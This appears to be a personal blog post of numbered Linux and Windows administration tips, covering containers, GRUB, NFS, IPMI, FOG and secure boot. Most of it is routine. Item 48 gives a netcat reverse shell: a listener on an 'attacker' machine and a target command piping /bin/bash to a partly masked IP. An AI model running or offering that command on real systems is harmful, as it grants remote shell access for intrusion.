
LinuxTips16
Nov 27, 2023
Technology
1. ArchLinux ctg items

Install nomachine:
$ export https_proxy=http://192.168.1.194:10809
$ export http_proxy=http://192.168.1.194:10809
$ yay  --sudoflags="http_proxy=http://192.168.1.194:10809 https_proxy=http://192.168.1.194:10809" nomachine
Configure auto-login refers to 2021-06-15-iPadiPhoneMirroringDisplay.md
connecting to :
2. conda deactivate base
via:
conda config --set auto_activate_base false
Doing this could let python to be set to system default.
$ which python3
/usr/bin/python3
3. lxc with nvidia support
Start a lxc instance via:
$ sudo lxc launch images:ubuntu/jammy lxcnvidia
Creating lxcnvidia
Starting lxcnvidia
$ sudo lxc config set lxcnvidia nvidia.driver.capabilities=all
$ sudo lxc config show lxcnvidia  | grep nvidia
  nvidia.driver.capabilities: all
Configure in lxc instance:
$ sudo lxc exec lxcnvidia bash
root@lxcnvidia:~#
4. lxc with nvidia(correct way)
Steps:
lxc launch ubuntu:18.04 cuda -c nvidia.runtime=true
lxc config device add cuda gpu gpu
lxc exec cuda -- nvidia-smi
5. lxc add second nic(macvlan)
Create a new profile:
$ cat macvlan
config: {}
description: Default LXD profile modified for using macvlan
devices:
  eth1:
    nictype: macvlan
    parent: enp3s0
    type: nic
name: macvlan
Create this new profile:
# lxc profile edit macvlan<macvlan
# lxc config edit cuda
    profiles:
    - default
+++    - macvlan
# lxc restart cuda
# lxc exec cuda bash
dhclient eth1
Then you got the address.
Start the ui:
dash@cuda:~/webui$ ./webui.sh

################################################################
Install script for stable-diffusion + Web UI
Tested on Debian 11 (Bullseye)
################################################################
Should change its listening address to 0.0.0.0
6. lxc on ubuntu22.04
not started, solved via:
GRUB_CMDLINE_LINUX_DEFAULT="quiet splash systemd.unified_cgroup_hierarchy=false"
7. ipmi set address
set bmc port’s ip address to 192.168.2.167, gateway 192.168.2.1 via:
 ipmitool lan set 1 ipsrc static
 ipmitool lan set 1 ipaddr 192.168.2.167
 ipmitool lan set 1 defgw ipaddr 192.168.2.1
 ipmitool lan print 1
8. apt-cache policy alternative
in yum, via:
yum --showduplicates list
9. cut video using ffmpeg
cut unnecessary part and combine then again:
$ ffmpeg -ss 00:00:06 -t 00:03:43 -i SLXC-2023-12-08_11.25.03.mp4 -vcodec copy -acodec copy split1.mp4
$ ffmpeg -ss 00:05:55 -t 00:09:00 -i SLXC-2023-12-08_11.25.03.mp4 -vcodec copy -acodec copy split2.mp4
$ ffmpeg -ss 00:15:46 -t 00:00:35 -i SLXC-2023-12-08_11.25.03.mp4 -vcodec copy -acodec copy split3.mp4
$ vim list.txt
file ./split1.mp4
file ./split2.mp4
file ./split3.mp4
$ ffmpeg -f concat -safe 0 -i list.txt -c:v copy vdiidvRONG.mp4
10. NFS server(ubuntu22.04)
Steps:
sudo apt update
sudo apt install nfs-kernel-server
sudo mkdir -p /mnt/nfs_share
sudo chown -R nobody:nogroup /mnt/nfs_share/
sudo chmod 777 /mnt/nfs_share/
sudo nano /etc/exports
/mnt/nfs_share 192.168.1.1/24(rw,sync,no_subtree_check)
sudo exportfs -a
sudo systemctl restart nfs-kernel-server
sudo systemctl enable nfs-kernel-server
mount via:
sudo mount -t nfs 192.168.1.194:/mnt/nfs_share /mnt
11. install casaos
via:
curl -fsSL https://get.casaos.io | sudo bash
12. rst2html issue
Solved via:
apt-get install python3-docutils
13. redroid and webui
via:
docker run -itd --privileged -v /root/scrcpy-web/data:/data --name scrcpy-web -p 48000:8000/tcp --link redroid12:myphone1 emptysuns/scrcpy-web:v0.1
docker run -itd --name redroid12  --privileged -p 5555:5555 redroid12:latest androidboot.use_memfd=1
Should re-write using docker-compose.
14. ubuntu2204 docker issue
solved via:
vagrant@vagrant:~$ sudo update-alternatives --config iptables
There are 2 choices for the alternative iptables (providing /usr/sbin/iptables).

  Selection    Path                       Priority   Status
------------------------------------------------------------
* 0            /usr/sbin/iptables-nft      20        auto mode
  1            /usr/sbin/iptables-legacy   10        manual mode
  2            /usr/sbin/iptables-nft      20        manual mode

Press <enter> to keep the current choice[*], or type selection number: 1
update-alternatives: using /usr/sbin/iptables-legacy to provide /usr/sbin/iptables (iptables) in manual mode
vagrant@vagrant:~$ sudo update-alternatives --config ip6tables
There are 2 choices for the alternative ip6tables (providing /usr/sbin/ip6tables).

  Selection    Path                        Priority   Status
------------------------------------------------------------
* 0            /usr/sbin/ip6tables-nft      20        auto mode
  1            /usr/sbin/ip6tables-legacy   10        manual mode
  2            /usr/sbin/ip6tables-nft      20        manual mode
Then restart docker systemd service.
15. build kernel time
in i7-1165g7, build 6.1.x kernel time:
$ time sh -c 'make -j8 && make modules -j8 && sudo make install && sudo make modules_install '
......

real	28m34.866s
user	138m28.034s
sys	10m21.570s
16. apt force overwrite
via:
sudo apt-get -o Dpkg::Options::="--force-overwrite
17. vbox issue
via:
 sudo groupadd vboxusers
Then add the current user to the above group:

$ sudo usermod -a -G vboxusers sk
Replace sk with your current username.

Check if the user is added to the group:

$ grep vboxusers /etc/group
vboxusers:x:1001:sk
Yes, the user sk has been added to vboxusers' group.

Finally, restart the virtualbox kernel module using command:

$ sudo /sbin/vboxconfig
18. libvirtd nvram privilege issue
/var/lib/libvirt/qemu/nvram/win11_VARS.fd': Permission denied, solved via:
1. Add the following lines to the end of /etc/apparmor.d/abstractions/libvirt-qemu

/var/lib/libvirt/qemu/nvram/* rwk,
/sys/kernel/mm/transparent_hugepage/enabled r,
/usr/share/OVMF/OVMF_CODE_4M.secboot.fd rk,
/run/libvirt/qemu/swtpm/* rwk,

2. Reload apparmor, restart libvirtd:

sudo systemctl reload apparmor.service
sudo systemctl restart libvirtd
19. nvflash download
nvflash is used for dumping out the nvidia video flash, download it from https://www.techpowerup.com/download/nvidia-nvflash/
20. totally blacklist i915
via:
$ sudo vim /etc/modprobe.d/blacklist.conf
blacklist.conf
blacklist snd_hda_intel
blacklist snd_hda_codec_hdmi
blacklist i915
$ sudo update-initramfs -u -k all
21. activate the pvs and mount
solved via:
vgchange -ay
mkdir -p /mnt8
mount /dev/mapper/pve-root /mnt8
22. build celanda docker
sudo docker run -it ubuntu:18.04 /bin/bash, then in docker instance for doing following steps:
apt update -y
apt install -y build-essential git git-lfs
apt install -y python-six
apt install -y wget curl
ln -sf /usr/bin/python3 /usr/bin/python
apt install -y iotop htop nethogs python-pystache python3-pystache
scp dash@192.168.1.45:~/.bin/repo .
cp repo /bin/
cp repo /usr/bin/repo
Commit the docker instance:
$ sudo docker commit a3e139322b90 buildceladon:latest
23. ipmi reset in system
ipmi cold reset in system .
# ipmitool bmc reset cold
Sent cold reset command to MC
24. nvidia conflict driver
error messages:
dpkg: error processing archive /var/cache/apt/archives/nvidia-kernel-common-535_535.161.07-0ubuntu1_amd64.deb (--unpack):
 trying to overwrite '/lib/firmware/nvidia/535.161.07/gsp_ga10x.bin', which is also in package nvidia-firmware-535-535.161.07 535.161.07-0ubuntu0.22.04.1
dpkg-deb: error: paste subprocess was killed by signal (Broken pipe)
Errors were encountered while processing:
 /var/cache/apt/archives/nvidia-kernel-common-535_535.161.07-0ubuntu1_amd64.deb
solved via:
sudo dpkg -i --force-all /var/cache/apt/archives/nvidia-kernel-common-535_535.161.07-0ubuntu1_amd64.deb
sudo apt --fix-broken install
25. cpupower
Install:
sudo apt install -y linux-tools-common
sudo apt install -y linux-tools-generic
sudo apt install -y linux-tools-6.5.0-25-generic
with linux-tools-common you will also have the turbostat for viewing the power consumption.
26. s-tui
Install via apt install -y s-tui.
27. cpupower
Set default grub items:
GRUB_CMDLINE_LINUX_DEFAULT="quiet splash amd_pstate=guided"
then check the governer:
$ cpupower frequency-info
...
  available cpufreq governors: conservative ondemand userspace powersave performance schedutil
...
set to ondemand:
sudo cpupower frequency-set -g ondemand
28. show htop on ssh
via:
ssh user@test.home -t 'htop'
29. quickly pip
via:
pip install xxxx -i https://pypi.mirrors.ustc.edu.cn/simple/
30 . git lfs
If git won’t call git-lfs for downloading big files, install:
git lfs install
resulting in:
$ cat ~/.gitconfig
[filter "lfs"]
	smudge = git-lfs smudge -- %f
	process = git-lfs filter-process
	required = true
	clean = git-lfs clean -- %f
31. update multiple gcc selection
Steps:
sudo update-alternatives --remove-all gcc
sudo update-alternatives --remove-all g++
sudo apt install gcc-11 gcc-12 g++-11 g++-12
sudo update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-11 10
sudo update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-12 20

sudo update-alternatives --install /usr/bin/g++ g++ /usr/bin/g++-11 10
sudo update-alternatives --install /usr/bin/g++ g++ /usr/bin/g++-12 20

sudo update-alternatives --install /usr/bin/cc cc /usr/bin/gcc 30
sudo update-alternatives --set cc /usr/bin/gcc

sudo update-alternatives --install /usr/bin/c++ c++ /usr/bin/g++ 30
sudo update-alternatives --set c++ /usr/bin/g++
Select default items:
sudo update-alternatives --config gcc
sudo update-alternatives --config g++
32. speedup disk
via disable fstrim on ubuntu:
sudo systemctl disable fstrim.timer
33. github actions update
purplepalmdash/purplepalmdash.github.io's Deploy keys, add the new deploy keys:

purplepalmdash/blogsource's Settings-> Secrets and variables -> Actions, add a new ACTIONS_DEPLOY_KEY:

The first picture contains content from id_ed25519.pub, while the second is id_ed25519, which are generated via ssh-keygen -t ed25519 -C "xxxxxx@gmail.com".
Change the file:
$ cat .github/workflows/main.yml
......

     - name: Deploy
        uses: peaceiris/actions-gh-pages@v3
        with:
          deploy_key: ${{ secrets.ACTIONS_DEPLOY_KEY }}
          external_repository: purplepalmdash/purplepalmdash.github.io
          publish_dir: ./src/public
          publish_branch: master
34. wake-on-lan configuration
Enable wake on lan for linux configuration, and make it permanently:
test@2204:~$ sudo vim  /etc/systemd/system/wol.service
test@2204:~$ sudo systemctl daemon-reload
test@2204:~$ sudo systemctl enable wol.service
Created symlink /etc/systemd/system/basic.target.wants/wol.service → /etc/systemd/system/wol.service.
test@2204:~$ cat /etc/systemd/system/wol.service
[Unit]
Description=Enable Wake On Lan

[Service]
Type=oneshot
ExecStart = /sbin/ethtool --change enp1s0 wol g

[Install]
WantedBy=basic.target
test@2204:~$ /sbin/ethtool --change enp1s0 wol g
netlink error: Operation not permitted
test@2204:~$ sudo /sbin/ethtool --change enp1s0 wol g
test@2204:~$ sudo ethtool enp1s0 | grep Wake
	Supports Wake-on: pumbg
	Wake-on: g
test@2204:~$ sudo shutdown -h now
Connection to 192.168.1.40 closed by remote host.
35. update-grub2 not working for efi
solved via:
grub-install --efi-directory=/boot/efi
36. ipxe bootup issue
let realtek use its own efi file for bootup, solved via:
# vim /etc/dhcp/dhcpd.conf
host st12400 {
                        hardware ethernet 54:f6:c5:1f:23:bd;
                        filename "realtek.efi";
                }
# systemctl restart isc-dhcp-server

37. win11 passwordless login
Login without insert password:

38. change win11 behavior
via:
C:\Users\feipyang>reg add "HKCU\Software\Classes\CLSID\{86ca1aa0-34aa-4e8b-a509-50c905bae2a2}\InprocServer32" /f /ve
操作成功完成。

C:\Users\feipyang>taskkill /f /im explorer.exe & start explorer.exe
成功: 已终止进程 "explorer.exe",其 PID 为 10536。
39. 7z extract files
via:
7za x xxxx.7z
40. ast resolution
ast resolution:
xrandr --newmode "1440x900_59.90"  106.29  1440 1520 1672 1904  900 901 904 932  -HSync +Vsync
xrandr --addmode VGA-1 1440x900_59.90
41. win11 passwordless login
Solved via:
按win+R,打开运行,输入Control Userpasswords2,打开用户账户。
用户账户设置.png

打开该设置,取消选中该选项,点击应用,输入想要自动登录的账户和密码,即可开机后自动登录Windows。
若此界面无该选项,按win+R,打开运行,输入regedit,打开注册表修改
路径:计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\PasswordLess\Device
这个路径下的DevicePasswordLessBuildVersion数值从2改成0,再次打开用户账户设置就有选项了。
42. Windows 11 ignore network installation
via:
OOBE\BYPASSNRO
43. mii-tool for re-negotiate
steps:
root@aiBox:/home/dash# mii-tool enp2s0
enp2s0: negotiated 100baseTx-FD, link ok
root@aiBox:/home/dash# mii-tool -r enp2s0
restarting autonegotiation...
root@aiBox:/home/dash# mii-tool enp2s0
enp2s0: negotiated 1000baseT-FD flow-control, link ok
44 . quickly install linuxloop
Change the content of linuxloop:
chroot_Arch()
{
prepare_bootstrap="
curl -l https://archlinux.org/mirrorlist/?ip_version=4 -o /etc/pacman.d/mirrorlist
sed -i 's@#Server = https://mirrors.ustc.edu.cn@Server = https://mirrors.ustc.edu.cn@g' /etc/pacman.d/mirrorlist
pacman -Syu --noconfirm --needed bash bash-completion btrfs-progs bzip2 ca-certificates coreutils cryptsetup curl dosfstools e2fsprogs efibootmgr gzip lsof nano openssl reflector sudo strace tar util-linux xz zstd
"

cat >"${linuxloopsdir}"/chroot/bootstrap/linuxloops/prepare_chroot <<PREPARE_CHROOT
#!/bin/bash
set -e
#reflector --latest 10 --threads 10 --connection-timeout 1 --download-timeout 1 --protocol https --completion-percent 90 --sort rate --save /etc/pacman.d/mirrorlist --verbose
echo 'Server = http://mirrors.ustc.edu.cn/archlinux/\$repo/os/\$arch'>/etc/pacman.d/mirrorlist
cat /etc/pacman.d/mirrorlist
pacstrap -G /mnt base base-devel
PREPARE_CHROOT
chmod 0755 "${linuxloopsdir}"/chroot/bootstrap/linuxloops/prepare_chroot
Host’s /etc/resolv.conf should be set to nameserver 223.5.5.5.
Install via:
test@vhdboot:~$ sudo bash ~/linuxloops -distro Arch -env None -dst /home/test/arch.img -s 30
menuentry 'Arch' --class 'arch' {
	rmmod tpm
	img_path="/home/test/arch.img"
	img_uuid="6ab60fa1-d874-4b84-99d9-8ac0230f0303"
	search --no-floppy --set=root --file "${img_path}"
	loopback loop "${img_path}"
	linuxloops_args="rdinit=/linuxloops img_path=${img_path} img_uuid=${img_uuid}"
	export linuxloops_args
	if [ -f (loop,2)/grub2/grub.cfg ]; then
		configfile (loop,2)/grub2/grub.cfg
	else
		configfile (loop,2)/grub/grub.cfg
	fi
}
45. enable detect os
enable os-probe:
$ sudo vim /etc/default/grub
GRUB_DISABLE_OS_PROBER=false
$ sudo update-grub2
46. disable netbootxyz
via:
dash@ai:~/Code/netboot.xyz$ cd ~/containerdata-public/docker/netbootxyz/
dash@ai:~/containerdata-public/docker/netbootxyz$ ls
assets  config  docker-compose.yml  docker-compose.yml~  readme.md
dash@ai:~/containerdata-public/docker/netbootxyz$ sudo docker-compose down
Stopping netbootxyz ... done
Removing netbootxyz ... done
Removing network netbootxyz_default
47. tio(replace minicom)
via:
sudo pacman -S tio
sudo tio /dev/ttyUSB0
sudo tio --baudrate 115200 --databits 8 --flow none --stopbits 1 --parity none /dev/ttyUSB0
48. nc tips
via:
攻击机开启本地监听:

netcat -lvvp 2333
目标机主动连接攻击机:

netcat 47.xxx.xxx.72 2333 -e /bin/bash
# nc <攻击机IP> <攻击机监听的端口> -e /bin/bash

49 rtl 8111/8168 driver
Install driver for enable WOL:
50. copy files into qcow2
Using following commands for copying files into qcow2. thus we could start the corresonding vm.
sudo modprobe nbd max_part=8
sudo qemu-nbd --connect=/dev/nbd0 /media/sda/images/0000_win10vhd.qcow2
sudo mount /dev/nbd0p2  /mnt8
sudo cp /media/sda/images/win11.vhdx /mnt8 && sudo sync
sudo umount /mnt8
sudo qemu-nbd --disconnect /dev/nbd0
sudo rmmod nbd
51. lxc download speedup
via specify the mirror site:
sudo lxc-create -n debian12 -t download -- --server mirrors.tuna.tsinghua.edu.cn/lxc-images -r bookworm
or specify another mirror:
mirrors.sdu.edu.cn/lxc-images
52. incus tips for fog
tips:
# 80(webadmin) port forwarding:
incus config device add fogincuschinese myport80 proxy listen=tcp:0.0.0.0:80 connect=tcp:127.0.0.1:80
# 69(tftp) port(udp and tcp):
incus config device add fogincuschinese myport69 proxy listen=tcp:0.0.0.0:69 connect=tcp:127.0.0.1:69
incus config device add fogincuschinese myport69udp proxy listen=udp:0.0.0.0:69 connect=udp:127.0.0.1:69
# 2049(nfs) port (udp and tcp):
incus config device add fogincuschinese myport2049 proxy listen=tcp:0.0.0.0:2049 connect=tcp:127.0.0.1:2049
incus config device add fogincuschinese myport2049udp proxy listen=udp:0.0.0.0:2049 connect=udp:127.0.0.1:2049
# 111(portmap) port (udp and tcp):
incus config device add fogincuschinese myport111 proxy listen=tcp:0.0.0.0:111 connect=tcp:127.0.0.1:111
incus config device add fogincuschinese myport111udp proxy listen=udp:0.0.0.0:111 connect=udp:127.0.0.1:111
# 67(dhcp) port (udp and tcp):, dhcp should not be configured
incus config device add fogincuschinese myport67 proxy listen=tcp:0.0.0.0:67 connect=tcp:127.0.0.1:67
incus config device add fogincuschinese myport67udp proxy listen=udp:0.0.0.0:67 connect=udp:127.0.0.1:67
53. incus network create
via:
incus network create foo ipv4.dhcp=false ipv6.dhcp=false ipv4.address=10.147.148.1/24
54. incus macvlan create
via:
# incus network create incusbr0 --type=macvlan parent=enp7s0
# incus network list
+----------+----------+---------+------+------+-------------+---------+---------+
|   NAME   |   TYPE   | MANAGED | IPV4 | IPV6 | DESCRIPTION | USED BY |  STATE  |
+----------+----------+---------+------+------+-------------+---------+---------+
| enp7s0   | physical | NO      |      |      |             | 1       |         |
+----------+----------+---------+------+------+-------------+---------+---------+
| incusbr0 | macvlan  | YES     |      |      |             | 0       | CREATED |
+----------+----------+---------+------+------+-------------+---------+---------+
55. incus instance network
via:
# cat /etc/systemd/network/eth0.network
[Match]
Name=eth0

[Network]
Address=10.17.18.34/24
Gateway=10.17.18.1
DNS=223.5.5.5
56. hide partition
do:
HKEY_LOCAL_MACHINE\SYSTEM\MountedDevices
前面加#就隐藏
#\DosDevices\D:
重启就能看到效果。

这个安装器可隐藏指定区 http://bbs.wuyou.net/forum.php?m ... 466&ordertype=1
57. add user into sudo
via:
usermod -aG sudo xxx
58. disable debian grub picture
via:
mv /usr/share/images/desktop-base/desktop-grub.png /usr/share/images/desktop-base/desktop-grub.png.bak
Edit the configuration of grub:
GRUB_DEFAULT="Ventoy"
GRUB_TIMEOUT_STYLE=hidden
GRUB_TIMEOUT=1
GRUB_DISTRIBUTOR=`lsb_release -i -s 2> /dev/null || echo Debian`
GRUB_CMDLINE_LINUX_DEFAULT="quiet"
GRUB_CMDLINE_LINUX=""
59. blissos16 in linuxloop
via:
sudo bash ~/linuxloopandroid -distro BlissOS -env 16/Gapps/Generic -dst /media/ntfs/linuxHHH/bliss16.img -s 40
60. Automatically gpt/mbr/fix
gpt->mbr via:
dash@ai:/media/sda/qcow2$ printf "r\ng\nw\nY\n"  | sudo gdisk /dev/nbd0
GPT fdisk (gdisk) version 1.0.8

Partition table scan:
  MBR: protective
  BSD: not present
  APM: not present
  GPT: present

Found valid GPT with protective MBR; using GPT.

Command (? for help):
Recovery/transformation command (? for help):
MBR command (? for help):
Converted 4 partitions. Finalize and exit? (Y/N): GPT data structures destroyed! You may now partition the disk using fdisk or
other utilities.
dash@ai:/media/sda/qcow2$ sudo fdisk -l /dev/nbd0
Disk /dev/nbd0:80 GiB,85899345920 字节,167772160 个扇区
单元:扇区 / 1 * 512 = 512 字节
扇区大小(逻辑/物理):512 字节 / 512 字节
I/O 大小(最小/最佳):512 字节 / 512 字节
磁盘标签类型:dos
磁盘标识符:0x00000000

设备        启动      起点      末尾      扇区  大小 Id 类型
/dev/nbd0p1           2048    206847    204800  100M ef EFI (FAT-12/16/32)
/dev/nbd0p2         206848    239615     32768   16M  c W95 FAT32 (LBA)
/dev/nbd0p3         239616 166560255 166320640 79.3G  7 HPFS/NTFS/exFAT
/dev/nbd0p4      166560256 167770623   1210368  591M 27 隐藏的 NTFS WinRE
Then mark /dev/nbd0p3 as bootable:
Whole scripts:
convert_to_mbr.sh
sudo qemu-nbd --connect=/dev/nbd0 /media/sda/qcow2/winuefi_to_mbr.qcow2
echo "############### 0. Show origin items"
sudo fdisk -l
sleep 3
echo "############### 1. Convert from gpt to mbr"
printf "r\ng\nw\nY\n"  | sudo gdisk /dev/nbd0
echo "############### 2. Set bootable flag to disk"
printf "a\n3\nw\n"  | sudo fdisk /dev/nbd0
echo "############### 3. List modified items"
sudo fdisk -l
sudo qemu-nbd --disconnect /dev/nbd0
echo "############### 4. Now start machine for fixing bootable in winPE"
61. Install gnome flashback
via:
$ sudo apt install gnome-session-flashback
62. buildroot chinese
via:
在buildroot目录下运行make menuconfig 命令,在Build options–>Mirrors and Download locations 下设置国内源:

BACKUP_SITE="https://mirrors.lzu.edu.cn/buildroot/"
KERNEL_MIRROR="https://mirror.bjtu.edu.cn/kernel/"
GNU_MIRROR="http://mirrors.nju.edu.cn/gnu/"
LUAROCKS_MIRROR="https://luarocks.cn"
CPAN_MIRROR="http://mirrors.nju.edu.cn/CPAN/"
BACKUP_SITE could adjust to lzu.edu.cn repository

63. xz for initram
xz via following command:
xz -C crc32 -z -c init > init.xz
64. python issue
solved via:
[test@minirocky92 ~]$ python
Python 3.9.16 (main, Dec  8 2022, 00:00:00)
[GCC 11.3.1 20221121 (Red Hat 11.3.1-4)] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> quit()
[test@minirocky92 ~]$ sudo alternatives --install /usr/bin/python python /usr/bin/python3
python3     python3.11  python3.9
[test@minirocky92 ~]$ sudo alternatives --install /usr/bin/python python /usr/bin/python3.9 50
[sudo] password for test:
[test@minirocky92 ~]$ sudo alternatives --install /usr/bin/python python /usr/bin/python3.11 60
[test@minirocky92 ~]$ sudo alternatives --config python

There are 2 programs which provide 'python'.

  Selection    Command
-----------------------------------------------
   1           /usr/bin/python3.9
*+ 2           /usr/bin/python3.11

Enter to keep the current selection[+], or type selection number: 2
[test@minirocky92 ~]$ python
Python 3.11.7 (main, Jan 22 2024, 00:00:00) [GCC 11.4.1 20231218 (Red Hat 11.4.1-3)] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> quit()
64. rocklinux use cd-rom
via:
$ mount iso /mnt8
$ cat /etc/yum.repos.d/local.repo
[local]
name=local
baseurl=file:///mnt8/BaseOS/
enabled=1
gpgcheck=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-redhat-release
#gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-Rocky-9

[AppStream]
name=AppStream Packages Rocky Linux 9
metadata_expire=-1
gpgcheck=1
enabled=1
baseurl=file:///mnt8/AppStream/
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-redhat-release
$ yum install -y firefox xorg-x11-xauth
65. fog datebase tips
recording tips:
# mysql -u fogmaster -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 2094
Server version: 10.11.6-MariaDB-0+deb12u1 Debian 12

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> use fog
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [fog]> select * from taskTypes;
......
MariaDB [fog]> update taskTypes set ttKernelArgs='mode=switchsystem nextsystem=fetchvhdwin10' where ttId='32'
    -> ;
Query OK, 1 row affected (0.005 sec)
Rows matched: 1  Changed: 1  Warnings: 0

MariaDB [fog]> update taskTypes set ttKernelArgs='mode=switchsystem nextsystem=downloadvhdwin10' where ttId='33';
Query OK, 1 row affected (0.006 sec)
Rows matched: 1  Changed: 1  Warnings: 0
Insert sentences:
 INSERT INTO taskTypes (ttID, ttName, ttDescription, ttIcon, ttKernel, ttKernelArgs, ttType, ttIsAdvanced, ttIsAccess, ttInitrd) VALUES ('32', 'Fetch Win10', 'Fetch Win10 vhd to nfs server', 'upload', '', 'mode=switchsystem nextsystem=fetchvhdwin10', 'fog', '1', 'both', '');
 INSERT INTO taskTypes (ttID, ttName, ttDescription, ttIcon, ttKernel, ttKernelArgs, ttType, ttIsAdvanced, ttIsAccess, ttInitrd) VALUES ('33', 'Sync Win10', 'Sync Win10 vhd from nfs server', 'download', '', 'mode=switchsystem nextsystem=downloadvhdwin10', 'fog', '1', 'both', '');
66. openeuler repository
via:
[openEuler-everything]
name=openEuler-everything
baseurl=http://repo.huaweicloud.com/openeuler/openEuler-20.03-LTS/everything/x86_64/
enabled=1
gpgcheck=0
gpgkey=http://repo.huaweicloud.com/openeuler/openEuler-20.03-LTS/everything/x86_64/RPM-GPG-KEY-openEuler

[openEuler-EPOL]
name=openEuler-epol
baseurl=http://repo.huaweicloud.com/openeuler/openEuler-20.03-LTS/EPOL/x86_64/
enabled=1
gpgcheck=0

[openEuler-update]
name=openEuler-update
baseurl=http://repo.huaweicloud.com/openeuler/openEuler-20.03-LTS/update/x86_64/
enabled=1
gpgcheck=0
67. openeuler issue
docker will exit in 5 mins:
这个是由于root用户的TMOUT环境变量是300导致,容器300秒后自动停止。
解决:将/etc/bashrc脚本中的最后一行export TMOUT=300注释掉后,停止容器,再重新启动容器,可解决此问题。
68. luks
via:
GRUB_CMDLINE_LINUX="dobtrfs crypt_root=UUID=dc715483-37db-4e5e-bcce-baa845e00a82 root=UUID=e15fb8af-ac6e-4e24-8fb6-195f080fc34b rd.luks.uuid=dc715483-37db-4e5e-bcce-baa845e00a82 rd.luks.key=/keyfile:UUID=e4880a42-fc87-4c3e-bbc5-defdc054e157"
69. genkernel all
missing virtio driver, enable via:
genkernel --virtio all
70. secure boot state
via:
$ mokutil --sb-state
SecureBoot enabled
71. Not enough random bytes
Problem:
Not enough random bytes available.  Please do some other work to give
the OS a chance to collect more entropy!
solved via:
apt install rng-tools
72. recovery of grub
 mount --types proc /proc /mnt/proc/
 mount --rbind /sys /mnt/sys
 mount --rbind /dev /mnt/dev
 chroot /mnt /bin/bash
root@ubuntu:/# grub-install --target=x86_64-efi --efi-directory=/boot/efi/ --bootloader-id=ubuntu
Installing for x86_64-efi platform.
Installation finished. No error reported.
root@ubuntu:/# exit
exit
 umount -Rl /mnt/{proc,dev,sys,}
73. workingtips on secureboot
sudo apt install -y rng-tools efitools debhelper unzip
scp .../xxx.zip .
unzip xxx.zip
cd xxx
dpkg-buildpackage
apt install grub-efi-amd64 grub-common grub2-common grub-efi-amd64-bin grub-efi-amd64-signed grub-efi-amd64
sudo apt purge shim-signed shim
dpkg -i ubuntu-secure-boot_0.1.2_amd64.deb
74. turn vm into docker
via:
mkdir mnt
sudo mount /dev/mapper/vagrant-root ./mnt
tar -C mnt -czf MyDisk.tar.gz .
docker import MyDisk.tar.gz myimage:1.0
75. remove essential debs
via:
apt-get remove xxxx --allow-remove-essential
76. workingTips On secure
tips:
Preparation for grub make standalone:
root@2204:~#     GPGPUBLICKEY="$(mktemp)"
    GRUBSTAGE="$(mktemp -d)"
    PASSPHRASEFILE="$(mktemp)"
    PEMPRIVATEKEY="$(mktemp)"
root@2204:~# echo $GPGPUBLICKEY $GRUBSTAGE $PASSPHRASEFILE $PEMPRIVATEKEY
/tmp/tmp.aLahqwFjob /tmp/tmp.b2mwtaVeHn /tmp/tmp.EgoKRLWjSU /tmp/tmp.9MIZnHg73k
root@2204:~# EFI_FILENAME=securegrubx64.efi
root@2204:~# BOOTLOADER_ID=ubuntu
root@2204:~# FORMAT=x86_64-efi
root@2204:~# grub_modules="$(ls /usr/lib/grub/x86_64-efi/*.mod | awk -F / '{print $NF}' |  sed 's/\.mod//g')"
root@2204:~# echo $grub_modules
